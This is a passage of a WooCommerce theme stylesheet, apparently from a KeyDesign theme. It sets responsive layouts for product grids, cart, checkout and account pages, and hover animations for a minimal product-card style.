    margin-bottom: 20px;
    width: 100%;
}

.woocommerce .col-xs-12 {padding:0;}

.woocommerce ul.products li.product:last-child {
    margin-bottom:0;
}
.woocommerce ul.cart_list, ul.product_list_widget {
    text-align:left;
}

.keydesign-cart {display: none;}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering,
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    width: 100%;
    text-align: center;
}

h1.section-heading.ShopHeading {
    max-width: 100%;
    text-align: center;
    padding-left: 0;
    margin-bottom: 0;
    line-height: 80px;
}

.upsells.products h2, .related.products h2 {
    text-align: center;
}

.woocommerce-page div.product .woocommerce-tabs,
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    width: 100%;
}


.woocommerce #review_form #respond .comment-form-email, .woocommerce #review_form #respond .comment-form-author,
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child,
.woocommerce div.product .product_title,
.woocommerce-page div.product div.summary,
.woocommerce div.product form.cart div.quantity,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product p.price,
.woocommerce-page div.product .woocommerce-tabs {
    width: 100%;
}

.woocommerce div.product form.cart .button {
    float: none;
    width: 100%;
    border-radius: 4px;
}

.woocommerce .quantity .qty {
    width: 100%;
    padding: 0;
    border: 2px solid #e6e6e6;
    margin-bottom: 10px;
    border-radius: 4px;
}

.woocommerce-review-link {float: right;}

#ShopInnerContent {margin-top: 30px;}

.woocommerce-cart #single-page table.cart {
    padding: 8px;
    margin-left: 0;
}

#single-page p.cart-empty {
    text-align: center;
}

.woocommerce-cart #single-page table.cart .button {
    float: none;
    margin-top: 20px;
    margin-right: 0;
    margin: auto;
    width: 100%;
    margin-bottom: 20px;
}

#single-page .return-to-shop a {
    float: none;
}

.woocommerce-checkout .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2,
.woocommerce-checkout .woocommerce form .form-row-first,
.woocommerce-checkout .woocommerce form .form-row-last,
.woocommerce-checkout .woocommerce .col2-set .col-1,
.woocommerce-checkout .woocommerce-page .col2-set .col-1 {
    width: 100%;
}
.woocommerce-checkout #single-page table {
    padding: 20px;
}

.woocommerce-account #single-page h1.section-heading {
    padding-left: 0;
    text-align: center;
    margin-bottom: 20px;
}

.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
    padding: 20px;
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce form .form-row-first,
.woocommerce-account .woocommerce form .form-row-last,
.woocommerce-account .woocommerce .col2-set .col-1, 
.woocommerce-account .woocommerce-page .col2-set .col-1 {
    width: 100%;
}

.woocommerce-account .single-page-content {
    padding: 0;
}

.woocommerce table.my_account_orders .button {
    display: none;
}

.woocommerce-account #single-page .single-page-heading {
    padding: 0;
    margin-bottom: 20px;
    margin-top: 40px;
}



}


@media (min-width:400px) and (max-width:960px) {

.woocommerce .woo-3-columns ul.products li.product,
.woocommerce .woo-4-columns ul.products li.product {
    width: calc(50% - 30px);
}

.woocommerce-cart #single-page table.cart {
    padding: 20px;
    margin-left: 0;
}


.woocommerce #coupon_code {
    width: 100%;
}

.woocommerce-page div.product .woocommerce-tabs {
    width: 100%;
}

.woocommerce div.product form.cart div.quantity {
    margin-bottom: 0;
}

#single-page .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3 {
    white-space: nowrap;
    max-width: 160px;
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce ul.products li.product a {
    max-width: 100%;
}

#ShopInnerContent {margin-top: 20px;}

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li,
.woocommerce .upsells  ul.products li.product, .woocommerce-page .upsells   ul.products li.product, .woocommerce .related ul.products li.product, .woocommerce-page .related  ul.products li.product,
.columns-2.woocommerce ul.products li.product,
.columns-3.woocommerce ul.products li.product,
.columns-4.woocommerce ul.products li.product,
.columns-5.woocommerce ul.products li.product,
.woocommerce ul.products li.product {width: calc(50% - 30px);margin:15px;}
}

.single_variation_wrap .woocommerce-variation-price {margin-bottom: 30px; margin-top: -10px;}

.group_table {margin-bottom: 20px;}
.group_table label {font-size: 14px;    margin: 0;    line-height: 50px; }
.group_table .woocommerce-Price-amount {
    line-height: 50px;
    font-size: 14px;
    font-weight: bold;
    color: inherit;
}

#product-content {padding-top: 60px;}

.woocommerce-cart #single-page table.cart .button[name="update_cart"] {
    float: right;
    margin-right: 0;
    color: #fff;
}

#single-page .select2-container--default .select2-selection--single {
    background-color: transparent;
    height: 50px;
    display: inline-block;
    line-height: 46px;
    color: inherit;
    padding-left: 10px;
    padding-top: 10px;
    outline: none;
    width: 100%;
    font-weight: inherit;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
}

.woocommerce-checkout #single-page table th {
    border-bottom: none;
    padding-left: 0;
    padding: 0;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order { clear: both; }

.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
    font-size: 0;
    position: relative;
}
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
    margin-right: 10px;
    font-weight: 600;
    color: inherit;
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 0;
    left: 0;
    font-weight: bold;
    margin: 0;
    font-size: 15px;
    width: 45px;
    line-height: 42px;
}

.woocommerce nav.woocommerce-pagination ul li a.prev:before {
    content: "\f104";
}


.woo-minimal-style ul.products li.product,
.woocommerce-page ul.products li.product.woo-minimal-style {
    border-radius: 4px;
    border-bottom: 1px solid #e5e7f2;
}

.woo-minimal-style ul.products li.product .woo-entry-wrapper,
.woocommerce-page ul.products li.product.woo-minimal-style .woo-entry-wrapper {
    position: absolute;
    height: 100%;
    border: none;
    background: none;
    padding: 25px;
    width: 100%;
}

#single-page .woo-minimal-style ul.products li.product h2,
.woo-minimal-style ul.products li.product h2,
.woocommerce-page ul.products li.product.woo-minimal-style h2 {
    background: none;
    margin: 0;
    white-space: normal;
    overflow: visible;
    font-size: 20px;
    -webkit-transition-duration: 250ms!important;
    transition-duration: 250ms!important;
    -webkit-transition-timing-function: cubic-bezier(0.4,.050,.55,.9)!important;
    transition-timing-function: cubic-bezier(0.4,.050,.55,.9)!important;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
    text-transform: capitalize;
}


.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,
.woo-minimal-style ul.products li.product .added_to_cart,
.woo-minimal-style ul.products li.product .button,
.woocommerce-page ul.products li.product.woo-minimal-style .button {
    position: absolute;
    bottom: 25px;
    border: none;
    width: auto;
    padding: 0;
    text-align: left;
    margin: 0;
    line-height: 1;
    min-width: auto;
    left: 25px;
    font-weight: 600;
    font-size: inherit;
    color: inherit;
}


.woo-minimal-style ul.products li.product .price,
.woocommerce-page ul.products li.product.woo-minimal-style .price {
    position: absolute;
    bottom: 25px;
    right: 25px;
    width: auto;
    font-size: 20px;
    font-weight: 400;
    letter-spacing: -0.03em;
}


.woo-minimal-style ul.products li.product .onsale,
.woo-minimal-style ul.products li.product .categories,
.woo-minimal-style ul.products li.product .star-rating,
.woo-minimal-style ul.products li.product .button,
.woo-minimal-style ul.products li.product .added_to_cart,
.woo-minimal-style ul.products li.product .price,
.woocommerce-page ul.products li.product.woo-minimal-style .onsale,
.woocommerce-page ul.products li.product.woo-minimal-style .categories,
.woocommerce-page ul.products li.product.woo-minimal-style .star-rating,
.woocommerce-page ul.products li.product.woo-minimal-style .button,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,
.woocommerce-page ul.products li.product.woo-minimal-style .price {
    -webkit-transition-duration: 250ms!important;
    transition-duration: 250ms!important;
    -webkit-transition-timing-function: cubic-bezier(0.4,.050,.55,.9)!important;
    transition-timing-function: cubic-bezier(0.4,.050,.55,.9)!important;
    opacity: 0;
    margin: 0;
}

.woo-minimal-style ul.products li.product .button:hover {
    background:none!important;
    border:none!important;
    color:inherit!important;
    opacity:0.75;
}

#single-page .woo-minimal-style ul.products li.product:hover h2,
.woo-minimal-style ul.products li.product:hover h2,
.woo-minimal-style ul.products li.product:hover h2,
.woo-minimal-style ul.products li.product:hover h2,
.woocommerce-page .woo-4-columns ul.products li.product.woo-minimal-style:hover h2,
.woocommerce-page ul.products li.product.woo-minimal-style:hover h2 {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}


.woo-minimal-style ul.products li.product .onsale,
.woo-minimal-style ul.products li.product .categories,
.woo-minimal-style ul.products li.product .star-rating,
.woocommerce-page ul.products li.product.woo-minimal-style .onsale,
.woocommerce-page ul.products li.product.woo-minimal-style .categories,
.woocommerce-page ul.products li.product.woo-minimal-style .star-rating {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.woocommerce-page ul.products li.product.woo-minimal-style .onsale {
    display:block;
}

.woo-minimal-style ul.products li.product:hover .onsale,
.woo-minimal-style ul.products li.product:hover .categories,
.woo-minimal-style ul.products li.product:hover .star-rating,
.woo-minimal-style ul.products li.product:hover .added_to_cart,
.woo-minimal-style ul.products li.product:hover .button,
.woo-minimal-style ul.products li.product:hover .price,
.woocommerce-page ul.products li.product.woo-minimal-style:hover .onsale,
.woocommerce-page ul.products li.product.woo-minimal-style:hover .categories,
.woocommerce-page ul.products li.product.woo-minimal-style:hover .star-rating,
.woocommerce-page ul.products li.product.woo-minimal-style:hover .added_to_cart,
.woocommerce-page ul.products li.product.woo-minimal-style:hover .button,
.woocommerce-page ul.products li.product.woo-minimal-style:hover .price {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    background: none;
    border: none;
    box-shadow: none;
}


.woo-minimal-style .columns-4 ul.products li.product .star-rating,
.woocommerce-page .woo-4-columns ul.products li.product.woo-minimal-style .star-rating {
    display: none;
}

.woo-minimal-style .columns-4 ul.products li.product h2,
.woocommerce-page .woo-4-columns ul.products li.product.woo-minimal-style h2 {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.woo-minimal-style .columns-4 ul.products li.product .woo-entry-wrapper,
.woocommerce-page .woo-4-columns ul.products li.product.woo-minimal-style .woo-entry-wrapper {
    padding: 30px;
}

.woo-minimal-style .columns-4 ul.products li.product .price,
.woocommerce-page .woo-4-columns ul.products li.product.woo-minimal-style .price {
    bottom: 30px;
    right: 30px;
    font-size: 16px;
    margin-bottom: -5px;
}

.woo-minimal-style .columns-4 ul.products li.product .added_to_cart,
.woo-minimal-style .columns-4 ul.products li.product .button,
.woocommerce-page .woo-4-columns ul.products li.product.woo-minimal-style .added_to_cart,
.woocommerce-page .woo-4-columns ul.products li.product.woo-minimal-style .button {
    bottom: 30px;
    left: 30px;
}

.woocommerce-page .woo-4-columns  ul.products li.product.woo-minimal-style .onsale {
    display: none;
}

@media (max-width:700px) {

.woocommerce .upsells  ul.products li.product, .woocommerce-page .upsells   ul.products li.product, .woocommerce .related ul.products li.product, .woocommerce-page .related  ul.products li.product,
.columns-2.woocommerce ul.products li.product,
.columns-3.woocommerce ul.products li.product,
.columns-4.woocommerce ul.products li.product,
.columns-5.woocommerce ul.products li.product,
.woocommerce ul.products li.product {
    max-width: 100%;
    text-align: center;
    padding-left: 0;
    margin: 0;
    margin-bottom: 20px;
    width: 100%;
}

}


@media (max-width:960px) {

.woo-minimal-style ul.products li.product .onsale,
.woo-minimal-style ul.products li.product .star-rating,
.woo-minimal-style ul.products li.product .button,
.woo-minimal-style ul.products li.product .added_to_cart,
.woo-minimal-style ul.products li.product .price,
.woocommerce-page ul.products li.product.woo-minimal-style .onsale,
.woocommerce-page ul.products li.product.woo-minimal-style .star-rating,
.woocommerce-page ul.products li.product.woo-minimal-style .button,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,
.woocommerce-page ul.products li.product.woo-minimal-style .price {
    opacity: 1
}

.woo-minimal-style ul.products li.product .star-rating {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0);
}

.woocommerce-page ul.products li.product.woo-minimal-style .star-rating {
    margin-top: -5px;
}

.woo-minimal-style ul.products li.product .woo-entry-wrapper, .woocommerce-page ul.products li.product.woo-minimal-style .woo-entry-wrapper {
    padding:25px;
}

#single-page .woocommerce ul.products li.product h2, .woocommerce ul.products li.product h2, #single-page .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3 {
    max-width:100%;
}

.woo-minimal-style ul.products li.product .price, .woocommerce-page ul.products li.product.woo-minimal-style .price {
    bottom: 25px;
    right: 25px;
}

.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,
.woo-minimal-style ul.products li.product .added_to_cart,
.woo-minimal-style ul.products li.product .button,
.woocommerce-page ul.products li.product.woo-minimal-style .button {
    bottom: 25px;
    left: 25px;
}


}

@media (max-width:767px) {

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li,
.woocommerce .woo-4-columns ul.products li.product,
.woocommerce .woo-3-columns ul.products li.product {
    width:100%;
}

}